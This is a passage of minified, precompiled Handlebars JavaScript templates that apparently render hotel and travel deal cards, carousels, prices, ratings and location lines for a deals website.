</div>\r\n"},99:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},101:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},103:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},105:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},107:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isTravelDealWithExactDate:i,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(108,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isTravelDealWithExactDate:i,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(110,r,0,t,s),data:r}))?i:"")},108:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},110:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(64,r,0,t,s),inverse:l.noop,data:r}))?i:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(98,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealcarouselmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <div class="deal-img slick-images" data-test="medium">\r\n            <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(o,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                </div>\r\n            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||c).call(o,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-total="'+d(p(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+d(p(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(16,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </h3>\r\n                    \r\n                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:c)===h?u.call(o,{name:"whe",hash:{},data:r}):u)?i:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(25,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:c)===h?u.call(o,{name:"whet",hash:{},data:r}):u)?i:"")+"</span>\r\n                    </h6>\r\n                    \r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </div>\r\n            </div>\r\n        </a>\r\n"},8:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},14:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:""},17:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},21:function(l,n,a,e,r,t,s){var i,u;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},23:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},25:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:""},26:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},28:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(29,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(31,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},29:function(l,n,a,e,r){return" move-above-member-favorite"},31:function(l,n,a,e,r){return" move-above-when-text "},33:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},34:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},36:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(17,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                </h3>\r\n                \r\n                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:c)===h?u.call(o,{name:"whe",hash:{},data:r}):u)?i:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(25,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:c)===h?u.call(o,{name:"whet",hash:{},data:r}):u)?i:"")+"</span>\r\n                </h6>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(39,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <h6 class="'+d(p(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original-inline">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:c)===h?u.call(o,{name:"whn",hash:{},data:r}):u)?i:"")+"</h6>\r\n"+(null!=(i=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(41,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"},37:function(l,n,a,e,r,t,s){var i,u;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},39:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(29,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(31,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},41:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'" '+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+'>\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(36,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return"add-price-cookie"},9:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'"'},13:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f='            <div class="deal-img">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                "+(null!=(i=(a.image||n&&n.image||p).call(d,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?i:"")+"\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(f+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(f+=i),f+="            "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n            <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(31,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(f+=i),f+'            <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(35,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"            </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(50,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(55,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(57,r,0,t,s),data:r}))?i:"")+'            </h2>\r\n            <h6 